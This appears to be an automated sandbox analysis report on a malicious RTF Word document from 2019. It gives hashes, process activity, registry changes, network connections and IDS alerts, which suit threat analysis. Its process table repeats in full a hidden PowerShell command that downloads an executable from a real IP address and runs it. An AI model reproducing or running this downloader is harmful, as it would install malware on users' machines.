
| File name: | 6a357bec360ceada6155c88513c3ff6db7ee2a138e5369fd7774b075e1931bc1.doc |
| Full analysis: | https://app.any.run/tasks/be3cd14c-1191-4ef4-97a7-11ed64638e3f |
| Verdict: | Malicious activity |
| Analysis date: | March 14, 2019, 07:05:12 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/rtf |
| File info: | Rich Text Format data, version 1, unknown character set |
| MD5: | 53A1B62EE162DC9E63A98BA67EAF8DB6 |
| SHA1: | AB1461867C879F90718732B408EBAC38D90DE7BD |
| SHA256: | 6A357BEC360CEADA6155C88513C3FF6DB7EE2A138E5369FD7774B075E1931BC1 |
| SSDEEP: | 1536:oZdV61oY2fpBWd07mz5hU2iDbiM4/61oY2fpBWd07mz5hU2iDbiM4/61oY2fpBWu:oHcMp8wMp8wMp8wMp8wMp8HID4SmHS |
MALICIOUS
Executes PowerShell scripts
- EXCEL.EXE (PID: 2200)
- EXCEL.EXE (PID: 2316)
- EXCEL.EXE (PID: 3764)
- EXCEL.EXE (PID: 1712)
- EXCEL.EXE (PID: 1428)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 2200)
- EXCEL.EXE (PID: 2316)
- EXCEL.EXE (PID: 3764)
- EXCEL.EXE (PID: 1712)
- EXCEL.EXE (PID: 1428)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3572)
- powershell.exe (PID: 2796)
- powershell.exe (PID: 3400)
- powershell.exe (PID: 3664)
- powershell.exe (PID: 3104)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 3496)
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 2200)
- EXCEL.EXE (PID: 1712)
- WINWORD.EXE (PID: 3496)
- EXCEL.EXE (PID: 2316)
- EXCEL.EXE (PID: 1428)
- EXCEL.EXE (PID: 3764)
- excelcnv.exe (PID: 2728)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rtf | | | Rich Text Format (100) |
|---|
EXIF
RTF
| Author: | Admin |
|---|---|
| LastModifiedBy: | Admin |
| CreateDate: | 2019:01:07 23:54:00 |
| ModifyDate: | 2019:01:07 23:54:00 |
| RevisionNumber: | 1 |
| TotalEditTime: | - |
| Pages: | 1 |
| Words: | - |
| Characters: | 4 |
| CharactersWithSpaces: | 4 |
| InternalVersionNumber: | 57435 |
Total processes
47
Monitored processes
12
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1428 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1712 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2200 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2316 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2728 | "C:\Program Files\Microsoft Office\Office14\excelcnv.exe" -Embedding | C:\Program Files\Microsoft Office\Office14\excelcnv.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2796 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -windowstyle hidden -noprofile $pa8e7ae = $env:APPDATA; $o4e1c4 = $pa8e7ae + '\\kcc396e.exe'; If (test-path $o4e1c4) {Remove-Item $o4e1c4}; $s8b2d = New-Object System.Net.WebClient; $s8b2d.Headers['User-Agent'] = 's8b2d'; $s8b2d.DownloadFile('http://51.68.170.57/nay.exe', $o4e1c4); Start-Process -Filepath $o4e1c4; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | EXCEL.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3104 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -windowstyle hidden -noprofile $pa8e7ae = $env:APPDATA; $o4e1c4 = $pa8e7ae + '\\kcc396e.exe'; If (test-path $o4e1c4) {Remove-Item $o4e1c4}; $s8b2d = New-Object System.Net.WebClient; $s8b2d.Headers['User-Agent'] = 's8b2d'; $s8b2d.DownloadFile('http://51.68.170.57/nay.exe', $o4e1c4); Start-Process -Filepath $o4e1c4; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | EXCEL.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3400 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -windowstyle hidden -noprofile $pa8e7ae = $env:APPDATA; $o4e1c4 = $pa8e7ae + '\\kcc396e.exe'; If (test-path $o4e1c4) {Remove-Item $o4e1c4}; $s8b2d = New-Object System.Net.WebClient; $s8b2d.Headers['User-Agent'] = 's8b2d'; $s8b2d.DownloadFile('http://51.68.170.57/nay.exe', $o4e1c4); Start-Process -Filepath $o4e1c4; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | EXCEL.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3496 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\6a357bec360ceada6155c88513c3ff6db7ee2a138e5369fd7774b075e1931bc1.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3572 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -windowstyle hidden -noprofile $pa8e7ae = $env:APPDATA; $o4e1c4 = $pa8e7ae + '\\kcc396e.exe'; If (test-path $o4e1c4) {Remove-Item $o4e1c4}; $s8b2d = New-Object System.Net.WebClient; $s8b2d.Headers['User-Agent'] = 's8b2d'; $s8b2d.DownloadFile('http://51.68.170.57/nay.exe', $o4e1c4); Start-Process -Filepath $o4e1c4; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | EXCEL.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
4 017
Read events
3 295
Write events
694
Delete events
28
Modification events
| (PID) Process: | (3496) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ?)( |
Value: 3F292800A80D0000010000000000000000000000 | |||
| (PID) Process: | (3496) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3496) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3496) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1315831829 | |||
| (PID) Process: | (3496) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1315831948 | |||
| (PID) Process: | (3496) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1315831949 | |||
| (PID) Process: | (3496) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: A80D000016C4654E34DAD40100000000 | |||
| (PID) Process: | (3496) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | h*( |
Value: 682A2800A80D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3496) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | h*( |
Value: 682A2800A80D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3496) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
10
Text files
1
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3496 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRDDAF.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2200 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRE5FC.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3572 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\7LLEBCTOSKYPJ3EN92XX.temp | — | |
MD5:— | SHA256:— | |||
| 2316 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRFF8F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2796 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\P5FVQHXLKFHUIFVGK9EG.temp | — | |
MD5:— | SHA256:— | |||
| 1712 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR665.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3400 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\4PBMT9N6O2M0AKEK53O2.temp | — | |
MD5:— | SHA256:— | |||
| 3764 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRCDD.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3664 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\QYCLOKVK8CLTOKEANH0I.temp | — | |
MD5:— | SHA256:— | |||
| 1428 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR145F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
5
DNS requests
0
Threats
10
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3572 | powershell.exe | GET | 404 | 51.68.170.57:80 | http://51.68.170.57/nay.exe | GB | html | 283 b | suspicious |
3664 | powershell.exe | GET | 404 | 51.68.170.57:80 | http://51.68.170.57/nay.exe | GB | html | 283 b | suspicious |
3104 | powershell.exe | GET | 404 | 51.68.170.57:80 | http://51.68.170.57/nay.exe | GB | html | 283 b | suspicious |
2796 | powershell.exe | GET | 404 | 51.68.170.57:80 | http://51.68.170.57/nay.exe | GB | html | 283 b | suspicious |
3400 | powershell.exe | GET | 404 | 51.68.170.57:80 | http://51.68.170.57/nay.exe | GB | html | 283 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3572 | powershell.exe | 51.68.170.57:80 | — | — | GB | suspicious |
3664 | powershell.exe | 51.68.170.57:80 | — | — | GB | suspicious |
2796 | powershell.exe | 51.68.170.57:80 | — | — | GB | suspicious |
3400 | powershell.exe | 51.68.170.57:80 | — | — | GB | suspicious |
3104 | powershell.exe | 51.68.170.57:80 | — | — | GB | suspicious |
DNS requests
Threats
PID | Process | Class | Message |
|---|---|---|---|
3572 | powershell.exe | A Network Trojan was detected | ET INFO Executable Download from dotted-quad Host |
3572 | powershell.exe | Potentially Bad Traffic | ET CURRENT_EVENTS Terse alphanumeric executable downloader high likelihood of being hostile |
2796 | powershell.exe | A Network Trojan was detected | ET INFO Executable Download from dotted-quad Host |
2796 | powershell.exe | Potentially Bad Traffic | ET CURRENT_EVENTS Terse alphanumeric executable downloader high likelihood of being hostile |
3400 | powershell.exe | A Network Trojan was detected | ET INFO Executable Download from dotted-quad Host |
3400 | powershell.exe | Potentially Bad Traffic | ET CURRENT_EVENTS Terse alphanumeric executable downloader high likelihood of being hostile |
3664 | powershell.exe | A Network Trojan was detected | ET INFO Executable Download from dotted-quad Host |
3664 | powershell.exe | Potentially Bad Traffic | ET CURRENT_EVENTS Terse alphanumeric executable downloader high likelihood of being hostile |
3104 | powershell.exe | A Network Trojan was detected | ET INFO Executable Download from dotted-quad Host |
3104 | powershell.exe | Potentially Bad Traffic | ET CURRENT_EVENTS Terse alphanumeric executable downloader high likelihood of being hostile |